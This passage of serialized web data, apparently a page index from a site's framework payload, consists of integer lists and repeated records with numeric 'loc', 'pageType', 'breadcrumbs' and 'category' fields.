,4344,1903,4346,1907,4348,1911,4350,1915,4352,1921,4354,1925,4356,1931,4358,1936,4360,1940,4362,1944,4364,1949,4366,1954,4368,1958,4370,1960,4371,1962,4372,1964,4373,1967,4374,1971,4376,1976,4378,1982,4380,1985,4381,1990,4383,1995,4385,2000,4387,2002,4388,2006,4390,2011,4392,2013,4393,2019,4395,2024,4397,2029,4399,2032,4400,2038,4402,2042,4404,2046,4406,2051,4408,2056,4410,2058,4411,2062,4413,2065,4415,2069,4417,2075,4419,2078,4421,2082,4423,2086,4425,2091,4427,2096,4429,2101,4431,2107,4433,2112,4435,2117,4437,2122,4439,2127,4441,2132,4443,2137,4445,2142,4447,2146,4449,2149,4451,2152,4453,2155,4455,2160,4457,2165,4459,2170,4461,2173,4462,2178,4464,2181,4465,2184,4466,2187,4467,2190,4468,2195,4470,2200,4472,2204,4474,2206,4475,2211,4477,2213,4478,2216,4479,2219,4480,2224,4482,2229,4484,2232,4486,2236,4488,2241,4490,2244,4492,2247,4494,2250,4496,2253,4498,2257,4500,2261,4502,2265,4504,2268,4505,2271,4506,2277,4508,2280,4509,2283,4510,2287,4512,2291,4514,2297,4516,2302,4518,2307,4520,2312,4522,2317,4524,2319,4525,2324,4527,2327,4529,2330,4531,2334,4533,2337,4535,2341,4537,2346,4539,2351,4541,2356,4543,2361,4545,2366,4547,2371,4549,2375,4551,2380,4553,2385,4555,2389,4557,2394,4559,2399,4561,2404,4563,2408,4565,2412,4567,2415,4569,2420,4571,2426,4573,2429,4575,2434,4577,2439,4579,2444,4581,2449,4583,2454,4585,2459,4587,2462,4588,2465,4589,2468,4590,2472,4592,2474,4593,2479,4595,2484,4597,2487,4599,2492,4601,2494,4602,2499,4604,2501,4605,2504,4606,2508,4607,2511,4608,2514,4609,2517,4610,2520,4611,2523,4612,2526,4613,2529,4614,2532,4615,2535,4616,2538,4617,2541,4618,2544,4619,2547,4620,2550,4621,2553,4622,2556,4623,2559,4624,2562,4625,2565,4626,2568,4627,2571,4628,2574,4629,2577,4630,2580,4631,2583,4632,2586,4633,2589,4634,2592,4635,2595,4636,2598,4637,2601,4638,2604,4639,2607,4640,2610,4641,2613,4642,2616,4643,2619,4644,2622,4645,2625,4646,2628,4647,2631,4648,2634,4649,2637,4650,2640,4651,2643,4652,2646,4653,2649,4654,2652,4655,2655,4656,2658,4657,2661,4658,2664,4659,2667,4660,2670,4661,2673,4662,2676,4663,2679,4664,2682,4665,2685,4666,2688,4667,2691,4668,2694,4669,2697,4670,2700,4671,2703,4672,2706,4673,2709,4674,2712,4675,2715,4676,2718,4677,2721,4678,2724,4679,2727,4680,2730,4681,2733,4682,2736,4683,2739,4684,2742,4685,2745,4686,2748,4687,2751,4688,2754,4689,2757,4690,2760,4691,2763,4692,2766,4693,2769,4694,2772,4695,2775,4696,2778,4697,2781,4698,2784,4699,2787,4700,2790,4701,2793,4702,2796,4703,2799,4704,2802,4705,2805,4706,2808,4707,2811,4708,2814,4709,2817,4710,2820,4711,2823,4712,2826,4713,2829,4714,2832,4715,2835,4716,2838,4717,2841,4718,2844,4719,2847,4720,2850,4721,2853,4722,2856,4723,2859,4724,2862,4725,2865,4726,2868,4727,2871,4728,2874,4729,2877,4730,2880,4731,2883,4732,2886,4733,2889,4734,2892,4735,2895,4736,2898,4737,2901,4738,2904,4739,2907,4740,2910,4741,2913,4742,2916,4743,2919,4744,2922,4745,2925,4746,2928,4747,2931,4748,2934,4749,2937,4750,2940,4751,2943,4752,2946,4753,2948,4754,2950,4755,2953,4756,2955,4757,2957,4758,2960,4759,2963,4760,2965,4761,2968,4762,2970,4763,2972,4764,2975,4765,2978,4766,2981,4767,2984,4768],{"loc":587,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":592,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":595,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":598,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":601,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":604,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":607,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":610,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":613,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":616,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":619,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":622,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":625,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":628,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":631,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":634,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":637,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":640,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":643,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":646,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":649,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":652,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":655,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":658,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":661,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":664,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":667,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":670,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":673,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":676,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":679,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":682,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":685,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":688,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":691,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":694,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":697,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":700,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":703,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":706,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":709,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":712,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":715,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":718,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":721,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":724,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":727,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":730,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":733,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":736,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":739,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":742,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":745,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":748,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":751,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":754,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":757,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":760,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":763,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":766,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":769,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":772,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":775,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":778,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":781,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":784,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":787,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":790,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":793,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":796,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":799,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":802,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":805,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":808,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":811,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":814,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":817,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":820,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":823,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":826,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":829,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":832,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":835,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":838,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":841,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":844,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":847,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":850,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":853,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":856,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":859,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":862,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":865,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":868,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":871,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":874,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":877,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":880,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":883,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":886,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":889,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":892,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":895,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":898,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":901,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":904,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":907,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":910,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":913,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":916,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":919,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":922,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":925,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":928,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":931,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":934,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":937,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":940,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":943,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":946,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":949,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":952,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":955,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":958,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":961,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":964,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":967,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":970,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":973,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":976,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":979,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":982,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":985,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":988,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":991,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":994,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":997,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1000,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1003,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1006,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1009,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1012,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1015,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1018,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1021,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1024,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1027,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1030,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1033,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1036,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1039,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1042,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1045,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1048,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1051,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1054,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1057,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1060,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1063,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1066,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1069,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1072,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1075,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1078,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1081,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1084,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1087,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1090,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1093,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1096,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1099,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1102,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1105,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1108,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1111,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1114,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1117,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1120,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1123,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1126,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1129,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1132,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1135,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1138,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1141,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1144,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1147,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1150,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1153,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1156,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1159,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1162,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1165,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1168,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1171,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1174,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1177,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1180,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1183,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1186,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1189,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1192,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1195,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1198,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1201,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1204,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1207,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1210,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1213,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1216,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1219,"pageType":588,"breadcrumbs":-1,"category":589},{"loc":1222,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1227,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1230,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1233,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1236,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1239,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1242,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1245,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1248,"pageType":1223,"breadcrumbs":-1,"category":1224},{"loc":1251,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1256,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1259,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1262,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1265,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1268,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1271,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1274,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1277,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1280,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1283,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1286,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1289,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1292,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1295,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1298,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1301,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1304,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1307,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1310,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1313,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1316,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1319,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1322,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1325,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1328,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1331,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1334,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1337,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1340,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1343,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1346,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1349,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1352,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1355,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1358,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1361,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1364,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1367,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1370,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1373,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1376,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1379,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1382,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1385,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1388,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1391,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1394,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1397,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1400,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1403,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1406,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1409,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1412,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1415,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1418,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1421,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1424,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1427,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1430,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1433,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1436,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1439,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1442,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1445,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1448,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1451,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1454,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1457,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1460,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1463,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1466,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1469,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1472,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1475,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1478,"pageType":1252,"breadcrumbs":-1,"category":1253},{"loc":1481,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1486,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1489,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1492,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1495,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1498,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1501,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1504,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1507,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1510,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1513,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1516,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1519,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1522,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1525,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1528,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1531,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1534,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1537,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1540,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1543,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1546,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1549,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1552,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1555,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1558,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1561,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1564,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1567,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1570,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1573,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1576,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1579,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1582,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1585,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1588,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1591,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1594,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1597,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1600,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1603,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1606,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1609,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1612,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1615,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1618,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1621,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1624,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1627,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1630,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1633,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1636,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1639,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1642,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1645,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1648,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1651,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1654,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1657,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1660,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1663,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1666,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1669,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1672,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1675,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1678,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1681,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1684,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1687,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1690,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1693,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1696,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1699,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1702,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1705,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1708,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1711,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1714,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1717,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1720,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1723,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1726,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1729,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1732,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1735,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1738,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1741,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1744,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1747,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1750,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1753,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1756,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1759,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1762,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1765,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1768,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1771,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1774,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1777,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1780,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1783,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1786,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1789,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1792,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1795,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1798,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":1801,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc"